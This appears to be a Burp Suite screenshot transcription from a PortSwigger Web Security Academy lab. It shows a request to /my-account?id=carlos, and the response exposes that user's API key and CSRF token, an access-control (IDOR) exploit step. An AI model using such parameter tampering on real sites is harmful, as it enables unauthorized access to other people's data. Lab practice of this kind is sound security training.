 Request
Pretty Raw Hex Hackvertor
\n
GET /my-account?id=carlos HTTP/2
Host: 0a9c00fd0319138880a83b84005c00d4.web-security-academy.net
Cookie: session=dyR5lp48CXifdrUiMdZi430V6SimVAYx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://0a9c00fd0319138880a83b84005c00d4.web-security-academy.net/l
ogin
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Response
Pretty Raw Hex Render Hackvertor
\n
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is:
t87XZASxxeSzyPl7Mlp7mtlvmUZIaSYV
</div>
<br/>
60 <form class="login-form" name="
change-email-form" action="
/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email"
value="">
63 <input required type="hidden" name="csrf"
value="5iILw9LMlqbseS9k356IiyeXiAAbBqhm">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>